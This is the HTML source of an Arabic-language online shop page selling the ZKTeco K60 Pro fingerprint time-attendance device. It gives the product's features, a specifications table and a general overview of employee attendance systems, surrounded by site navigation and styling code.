menu-item-object-page menu-item-home w-nav-item level_1 menu-item-171"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/ar/"><span class="w-nav-title">الرئيسية</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-172"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/ar/about-us/"><span class="w-nav-title">من نحن</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-294"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/ar/our-services/"><span class="w-nav-title">خدماتنا</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-188"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">المنتجات</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-242"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/"><span class="w-nav-title">انظمة المنازل الذكية</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_3">
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1516"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/smart-door-lock/"><span class="w-nav-title">الاقفال الذكية</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_4">
<li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2195"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/smart-door-lock/levana-your-door-deserve-gold/"><span class="w-nav-title">Levana</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2191"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/smart-door-lock/lezn/"><span class="w-nav-title">Lezn</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1484"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/smart-plugs/"><span class="w-nav-title">المفاتيح الذكية</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1547"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/home-appliance/"><span class="w-nav-title">Home Appliance</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1684"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/smart-switches/"><span class="w-nav-title">Smart Switches</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1685"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/smart-cameras/"><span class="w-nav-title">Smart Cameras</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1695"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/smart-sensors/"><span class="w-nav-title">Smart Sensors</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1719"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/alexa/"><span class="w-nav-title">Alexa</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1635"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/smart-pets/"><span class="w-nav-title">Smart Pets</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1743"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/smart-homes-solutions/control-devices/"><span class="w-nav-title">Control Devices</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children w-nav-item level_2 menu-item-237"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/ar/product-category/time-attendance-solutions/"><span class="w-nav-title">انظمة الحضور والانصراف</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_3">
<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children w-nav-item level_3 menu-item-1319"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/time-attendance-solutions/zkteco-time-attendance/"><span class="w-nav-title">اجهزة حضور وانصراف ماركة ZKTeco</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_4">
<li id="menu-item-1388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_4 menu-item-1388"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/ar/product-category/time-attendance-solutions/zkteco-time-attendance/economy/"><span class="w-nav-title">الفئة الاقتصادية</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1389"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/ar/product-category/time-attendance-solutions/zkteco-time-attendance/middle-range/"><span class="w-nav-title">الفئة المتوسطة</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1320"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/time-attendance-solutions/time-attendance-software/"><span class="w-nav-title">برامج حضور و انصراف</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-1634"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/ar/product-category/security-solutions/"><span class="w-nav-title">Security Solutions</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_3">
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-238"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/access-control-solutions/"><span class="w-nav-title">انظمة التحكم في الابواب</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-239"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/surveillance-systems-solutions/"><span class="w-nav-title">انظمة كاميرات المراقبة</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-240"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/entrance-control-solutions/"><span class="w-nav-title">انظمة التحكم في المداخل</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_4">
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1242"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/ar/product-category/entrance-control-solutions/car-parking-systems/"><span class="w-nav-title">بوابات الجراج</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1228"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/ar/product-category/entrance-control-solutions/smart-security-gate/"><span class="w-nav-title">بوابات مرور الافراد</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-241"><a class="w-nav-anchor level_3"  href="https://iotecheg.com/ar/product-category/metal-detector-x-ray-baggage-scanner/"><span class="w-nav-title">Metal Detector &#038; inspection</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_4">
<li id="menu-item-1229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1229"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/ar/product-category/metal-detector-x-ray-baggage-scanner/metal-detector-gates/"><span class="w-nav-title">بوابات كشف المعادن</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1302"><a class="w-nav-anchor level_4"  href="https://iotecheg.com/ar/product-category/metal-detector-x-ray-baggage-scanner/x-ray-baggage-scanner/"><span class="w-nav-title">اجهزة فحص الحقائب</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-880"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">الانظمة</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-929"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/ar/time-attendance-systems/"><span class="w-nav-title">انظمة الحضور و الانصراف</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1306"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/ar/security-gates/"><span class="w-nav-title">انظمة البوابات الامنية</span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1080"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/ar/home/our-customers/"><span class="w-nav-title">عملائنا</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-196"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/ar/offers/"><span class="w-nav-title">عروضنا</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-180"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/ar/contact-us/"><span class="w-nav-title">تواصل معنا</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-958" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item w-nav-item level_1 menu-item-958"><a class="w-nav-anchor level_1"  href="https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/"><span class="w-nav-title"><span data-no-translation><img class="trp-flag-image" src="https://iotecheg.com/wp-content/plugins/tp_custom_flags//flags/ar.png" width="18" height="12" alt="ar" title="العربية"><span class="trp-ls-language-name">AR</span></span></span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
<li id="menu-item-277" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher w-nav-item level_2 menu-item-277"><a class="w-nav-anchor level_2"  href="https://iotecheg.com/product/zkteco-k60-pro-fingerprint-device/"><span class="w-nav-title"><span data-no-translation><img class="trp-flag-image" src="https://iotecheg.com/wp-content/plugins/tp_custom_flags//flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></span><span class="w-nav-arrow"></span></a></li>
</ul>
</li>
<div class="w-nav-close"></div></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1  layout_modern"><a class="w-search-open" href="javascript:void(0);" title="بحث" data-no-translation-title=""><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://iotecheg.com/ar/" method="get" data-trp-original-action="https://iotecheg.com/ar/"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="بحث" aria-label="بحث"/><span class="w-form-row-field-bar"></span></div><a class="w-search-close" href="javascript:void(0);" title="إغلاق" data-no-translation-title=""></a><input type="hidden" name="trp-form-language" value="ar"/></form></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
		
	<section class="l-section wpb_row height_large with_img"><div class="l-section-img" style="background-image: url(https://iotecheg.com/wp-content/uploads/2019/12/inner_header.png);background-repeat: no-repeat;background-size: initial;" data-img-width="1920" data-img-height="635"></div><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner color_custom" style="color:#ffffff;"><div class="wpb_wrapper"><h1 class="w-page-title align_center" itemprop="headline" style="font-weight:bold;">ZKTeco K60 Pro Fingerprint Device</h1><ol class="g-breadcrumbs separator_icon align_center" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://iotecheg.com/ar/">الرئيسية</a></li><li class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></li><li class="g-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://iotecheg.com/ar/product-category/time-attendance-solutions/">انظمة الحضور والانصراف</a></li><li class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></li><li class="g-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://iotecheg.com/ar/product-category/time-attendance-solutions/zkteco-time-attendance/">اجهزة حضور وانصراف ماركة ZKTeco</a></li><li class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></li><li class="g-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://iotecheg.com/ar/product-category/time-attendance-solutions/zkteco-time-attendance/economy/">الفئة الاقتصادية</a></li><li class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></li><li class="g-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">ZKTeco K60 Pro Fingerprint Device</li></ol></div></div></div></div></div></section>

	<div class="l-main"><div class="l-main-h i-cf"><main class="l-content"><section id="shop" class="l-section for_shop"><div class="l-section-h i-cf">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1460" class="product type-product post-1460 status-publish first instock product_cat-economy product_cat-time-attendance-solutions product_cat-zkteco-time-attendance has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT-150x150.png" data-thumb-alt="ZKTeco Time Attendance Device K60 Pro" class="woocommerce-product-gallery__image"><a href="https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT.png"><img width="600" height="480" src="https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT-600x480.png" class="wp-post-image" alt="ZKTeco Time Attendance Device K60 Pro" decoding="async" loading="lazy" title="ZKTeco K60 Pro IoT" data-caption="ZKTeco Time Attendance Device K60 Pro" data-src="https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT.png" data-large_image="https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT.png" data-large_image_width="857" data-large_image_height="686" srcset="https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT-600x480.png 600w, https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT-300x240.png 300w, https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT-15x12.png 15w, https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT-500x400.png 500w, https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT-768x615.png 768w, https://iotecheg.com/wp-content/uploads/2022/07/ZKTeco-K60-Pro-IoT.png 857w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h4 style="text-align: right;">جهاز الحضور والانصراف ZKTeco K60 pro يعمل بالبصمة يقوم بالتعرف علي الموظفين عن طريق بصمة الاصبع ويحتوي علي بطارية داخلية. كما يتم ربطه ببرنامج مجاني يمكنك من الحصول علي 11 نوع مختلف من التقارير التي تحتاجها للسيطرة علي مواعيد الحضور والانصراف داخل المنشأة والتي تمكنك من حساب مرتبات الموظفين بسهولة تامة.</h4>
</div>
		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Get Porduct Now !" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" data-no-translation-value="" />
						</div>
		<div class="product_meta">

	
	
	<span class="posted_in">التصنيفات: <a href="https://iotecheg.com/ar/product-category/time-attendance-solutions/zkteco-time-attendance/economy/" rel="tag">الفئة الاقتصادية</a>, <a href="https://iotecheg.com/ar/product-category/time-attendance-solutions/" rel="tag">انظمة الحضور والانصراف</a>, <a href="https://iotecheg.com/ar/product-category/time-attendance-solutions/zkteco-time-attendance/" rel="tag">اجهزة حضور وانصراف ماركة ZKTeco</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						الوصف					</a>
				</li>
							<li class="wcpoa_product_tab_tab" id="tab-title-wcpoa_product_tab" role="tab" aria-controls="tab-wcpoa_product_tab">
					<a href="#tab-wcpoa_product_tab">
						Product Data Sheet					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 data-no-translation="" data-trp-gettext="">الوصف</h2>

<h2 style="text-align: center;"><a href="http://www.zkteco.com" target="_blank" rel="noopener noreferrer">ZKTeco K60 Pro, جهاز البصمة ,</a> K60 Pro , جهاز بصمة الاصبع</h2>
<p style="text-align: right;">جهاز البصمة <a href="https://iotecheg.com/ar/time-attendance-systems/">للحضور والانصراف</a> ZKTeco K40 Pro يقوم بالتعرف علي الموظفين عن طريق بصمة الاصبع ويحتوي علي بطارية داخلية. كما يتم ربطه ببرنامج مجاني يمكنك من الحصول علي 11 نوع مختلف من التقارير التي تحتاجها للسيطرة علي مواعيد الحضور والانصراف داخل المنشأة والتي تمكنك من حساب مرتبات الموظفين بسهولة تامة.</p>
<h3 style="text-align: right;"><span style="font-size: 18pt; color: #000000;"> <strong>المميزات</strong></span></h3>
<ul>
<li style="direction: rtl; text-align: right;">سهل التركيب</li>
<li style="direction: rtl; text-align: right;">3000 بصمة اصبع &#8211; 3000 كارت &#8211; 200,000 حركة توقيع</li>
<li style="direction: rtl; text-align: right;">التوصيل عن طريق الشبكة يمكنك من ربط اكتر من جهاز بنفس البرنامج.</li>
<li style="direction: rtl; text-align: right;">عن طريق التوصيل بالشبكة يمكنك توصيل اكتر من فرع بالادارة والتحكم في المواعيد المختلفة للفروع واستخراج التقارير بصورة فورية وبسهولة تامة.</li>
<li style="direction: rtl; text-align: right;">بطاريه دخلية تعمل ذاتيا في حالات انقطاع التيار الكهربائي وتعيد الشحن تلقائيا بمجرد عودة التيار الكهربائي</li>
<li style="direction: rtl; text-align: right;">مناسب للشركات والمحلات حيث انه يمنع التلاعب ويمكنك من السيرة علي مواعيد الحضور والانصراف.</li>
</ul>
<h3 style="direction: rtl;"><span style="font-size: 18pt;"><strong>المواصفات</strong></span></h3>
<table class="responsive" style="width: 87.5294%; height: 324px;">
<tbody>
<tr style="height: 27px;">
<td style="height: 27px; width: 15.6912%;"><strong><span style="font-size: 14pt; color: #000000;">Fingerprint Template</span></strong></td>
<td style="height: 27px; width: 84.5723%;"><span style="font-size: 14pt; color: #000000;">3000</span></td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px; width: 15.6912%;"><strong><span style="font-size: 14pt; color: #000000;"> ID Card Capacity</span></strong></td>
<td style="height: 27px; width: 84.5723%;"><span style="font-size: 14pt; color: #000000;">3000</span></td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px; width: 15.6912%;"><strong><span style="font-size: 14pt; color: #000000;">Record Capacity</span></strong></td>
<td style="height: 27px; width: 84.5723%;"><span style="font-size: 14pt; color: #000000;">200,000</span></td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px; width: 15.6912%;"><strong><span style="font-size: 14pt; color: #000000;">Display</span></strong></td>
<td style="height: 27px; width: 84.5723%;"><span style="font-size: 14pt; color: #000000;">2.8-Inch TFT Screen</span></td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px; width: 15.6912%;"><strong><span style="font-size: 14pt; color: #000000;">Communication</span></strong></td>
<td style="height: 27px; width: 84.5723%;"><span style="font-size: 14pt; color: #000000;">TCP/IP , USB-host</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px; width: 15.6912%;"><strong><span style="font-size: 14pt; color: #000000;">Standard Functions</span></strong></td>
<td style="height: 54px; width: 84.5723%;">
<ul style="list-style-type: circle;">
<li><span style="font-size: 14pt; color: #000000;">Backup battery,</span></li>
<li><span style="font-size: 14pt; color: #000000;">Automatic Status Switch</span></li>
<li><span style="font-size: 14pt; color: #000000;">Self-Service Query</span></li>
<li><span style="font-size: 14pt; color: #000000;">Work Code</span></li>
<li><span style="font-size: 14pt; color: #000000;">T9 Input</span></li>
<li><span style="font-size: 14pt; color: #000000;">DST</span></li>
<li><span style="font-size: 14pt; color: #000000;">Scheduled-bell</span></li>
</ul>
</td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px; width: 15.6912%;"><strong><span style="font-size: 14pt; color: #000000;">Software</span></strong></td>
<td style="height: 27px; width: 84.5723%;"><span style="font-size: 14pt; color: #000000;">ZKTime.Net 3.0</span></td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px; width: 15.6912%;"><strong><span style="font-size: 14pt; color: #000000;">Power Supply</span></strong></td>
<td style="height: 27px; width: 84.5723%;"><span style="font-size: 14pt; color: #000000;">DC5V 1A</span></td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px; width: 15.6912%;"><strong><span style="font-size: 14pt; color: #000000;">Operating Temperature</span></strong></td>
<td style="height: 27px; width: 84.5723%;"><span style="font-size: 14pt; color: #000000;">0-45 °C</span></td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px; width: 15.6912%;"><strong><span style="font-size: 14pt; color: #000000;">Operating Humidity</span></strong></td>
<td style="height: 27px; width: 84.5723%;"><span style="font-size: 14pt; color: #000000;">20%-80%</span></td>
</tr>
<tr style="height: 27px;">
<td style="height: 27px; width: 15.6912%;"><strong><span style="font-size: 14pt; color: #000000;">Dimensions</span></strong></td>
<td style="height: 27px; width: 84.5723%;"><span style="font-size: 14pt; color: #000000;">184×136×38 mm (Length×Width×Thickness)</span></td>
</tr>
</tbody>
</table>
<h3 style="text-align: right;">فكرة عامه عن انظمة الحضور و الانصراف :</h3>
<p style="text-align: justify;">جهاز الحضور والانصراف او جهاز البصمة كما هو متعارف عليه هو جهاز يساعد صاحب العمل فى تطبيق اعلى مستوى من التزام الموظفين  بالمواعيد داخل المؤسسة عن طريق تسجيل الموظف لبصمة اصبعه او وجهه او كارت او رقم سري  فى ميعاد الحضور المحدد له من قبل ادارة الشركة التى يعمل بها وكذلك تسجيله للانصراف فى ميعاده المحدد كل هذا يمكن متابعته من اى مكان عن طريق البرنامج الخاص بالجهاز يتم تغذيته بكل هذه المعلومات قبل بدأ العمل بالجهاز وبناءا عليها نتمكن من  استخراج اكثر من نوع من التقارير الدقيقة  عن وقت عمل الموظف واجمالى تأخيراته ووقت دخوله وخروجه من المكان.</p>
<p style="direction: rtl; text-align: justify;">تنقسم اجهزة الحضور والانصراف الى انواع من حيث نوع البصمة فمنها بصمة الاصبع ومنها بصمة الكارت الممغنط  والوجه والكف واخيرا بصمة الشرايين وكل هذه المحاولات من اجل تقليل نسبة الخطأ او التلاعب فمثلا تم عمل اجهزة تعمل ببصمة الوجه وداخلها 2 كاميرا واحده لاخذ صورة سطحية للشخص والاخرى لالتقاط ابعاد وجه الانسان حتى وان كان يرتدى نظارة.</p>
<p style="direction: rtl; text-align: justify;">اما الاختلافات الاخرى فهو فى عدد البصمات المسجلة على كل موديل او قدرة تحمل العوامل الجوية فمنها ما يتحمل المطر والاتربة ومنها ما يلزم ان يوضع فى مكان داخلي  بعيدا عن هذه الظروف الجوية لتأدية عمله بكفاءة عالية</p>
<p style="direction: rtl; text-align: justify;">كما انه تم اصدار اجهزة تعمل على قياس درجة الحرارة وقت تسجيل البصمة وهذا لمواكبة ازمة الكورونا العالمية والحد من تفشيه فى اماكن العمل كذلك تختلف طرق سحب البيانات من فلاشة او عن طريق الشبكة الداخلية او Wi-Fi او 3G.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcpoa_product_tab panel entry-content wc-tab" id="tab-wcpoa_product_tab" role="tabpanel" aria-labelledby="tab-title-wcpoa_product_tab">
				<p class="attachment-restriction-msg"></p><div class="wcpoa_attachment"><h4 class="wcpoa_attachment_name" data-no-translation="" data-trp-gettext="">ZKTeco K60 Pro</h4><a class="wcpoa_attachmentbtn" href="https://iotecheg.com/ar/product/zkteco-k60-pro-fingerprint-device/?attachment_id=1461&amp;download_file=cd3nl1uh653xy"> تحميل الملف</a><p class="wcpoa_attachment_desc"></p></div>            <style type="text/css" class="custom_css_call_inline">
                        </style>
            			</div>
		
			</div>


	<section class="related products">

					<h2 data-no-translation="" data-trp-gettext="">منتجات ذات صلة</h2>
				
		<div class="w-grid type_grid layout_334 cols_4 overflow_hidden" id="us_grid_0"><style id="us_grid_0_css">#us_grid_0 .w-grid-item{padding:1.5rem}#us_grid_0 .w-grid-list{margin:-1.5rem}.w-grid + #us_grid_0 .w-grid-list{margin-top:1.5rem}.l-section.width_full .vc_row>.vc_col-sm-12>div>div>#us_grid_0 .w-grid-list{margin-left:1.5rem; margin-right:1.5rem}.l-section.height_auto .vc_row>.vc_col-sm-12>div>div>#us_grid_0:first-child .w-grid-list{margin-top:1.5rem}.l-section.height_auto .vc_row>.vc_col-sm-12>div>div>#us_grid_0:last-child .w-grid-list{margin-bottom:1.5rem}@media (max-width:1199px){#us_grid_0 .w-grid-item{width:33.333333333333%}}@media (max-width:899px){#us_grid_0 .w-grid-item{width:50%}}@media (max-width:599px){#us_grid_0 .w-grid-list{margin:0 }#us_grid_0 .w-grid-item{width:100%;padding:0; margin-bottom:1.5rem}}</style><style>#us_grid_0 .w-grid-item-h{background-color:#ffffff;border-radius:0.3rem;z-index:3;box-shadow:0 0.03rem 0.06rem rgba(0,0,0,0.1),0 0.10rem 0.30rem rgba(0,0,0,0.1);transition-duration:0.3s}.no-touch #us_grid_0 .w-grid-item-h:hover{box-shadow:0 0.10rem 0.20rem rgba(0,0,0,0.1),0 0.33rem 1.00rem rgba(0,0,0,0.15);z-index:4}#us_grid_0 .usg_post_image_1{}#us_grid_0 .usg_product_field_1{border-radius:2rem;background-color:#183862;color:#fff}#us_grid_0 .usg_vwrapper_1{background-color:inherit}#us_grid_0 .usg_vwrapper_1{transition-duration:0.3s;transform:scale(1) translate(0%,0%)}#us_grid_0 .w-grid-item-h:hover .usg_vwrapper_1{transform:scale(1) translate(0%,-40%);opacity:1}#us_grid_0 .usg_post_title_1{font-family:"Bahji Bold", sans-serif;font-weight:400;font-size:1rem}#us_grid_0 .usg_product_field_2{}#us_grid_0 .usg_product_field_3{font-size:1.2rem;font-weight:bold}#us_grid_0 .usg_btn_1{width:100%; flex-shrink:0}#us_grid_0 .usg_btn_1{transition-duration:0.3s;transform:scale(1) translate(0%,0%);opacity:0}#us_grid_0 .w-grid-item-h:hover .usg_btn_1{transform:scale(1) translate(0%,0%);opacity:1}#us_grid_0 .usg_product_field_1{position:absolute;top:10px;left:10px;padding-left:0.8rem;padding-right:0.8rem}#us_grid_0 .usg_vwrapper_1{padding-top:1rem;padding-right:1.2rem;padding-bottom:1rem;padding-left:1.2rem}#us_grid_0 .usg_post_title_1{margin-bottom:0.5rem}#us_grid_0 .usg_product_field_2{margin-bottom:0.3rem}#us_grid_0 .usg_btn_1{position:absolute;right:0;bottom:0;left:0}</style><div class="w-grid-list">
			
					<article class="w-grid-item ratio_1x1 post-908 product type-product status-publish has-post-thumbnail product_cat-time-attendance-solutions product_cat-zkteco-time-attendance product_cat-middle-range first instock shipping-taxable product-type-simple" data-id="908">
	<div class="w-grid-item-h">
